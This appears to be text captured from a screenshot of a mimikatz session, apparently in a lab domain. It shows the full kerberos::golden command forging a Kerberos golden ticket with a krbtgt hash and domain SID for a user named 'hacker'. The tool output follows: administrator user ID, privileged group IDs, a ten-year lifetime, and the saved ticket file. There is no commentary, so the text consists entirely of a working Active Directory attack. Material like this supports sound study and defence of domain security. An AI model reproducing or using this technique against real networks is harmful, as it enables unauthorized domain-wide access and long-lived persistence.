 mimikatz # kerberos::golden /admin:hacker /domain:xuwp05191643.com /sid:S-1-5-21-2641759520-180272662-1158014618
/krbtgt:e70473fa5d05081e15e9498ea548fab8 /ticket:golden.kirbi
User      : hacker
Domain    : xuwp05191643.com (XUWP05191643)
SID       : S-1-5-21-2641759520-180272662-1158014618
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e70473fa5d05081e15e9498ea548fab8 - rc4_hmac_nt
Lifetime  : 2022/5/29 23:41:18 ; 2032/5/26 23:41:18 ; 2032/5/26 23:41:18
-> Ticket : golden.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !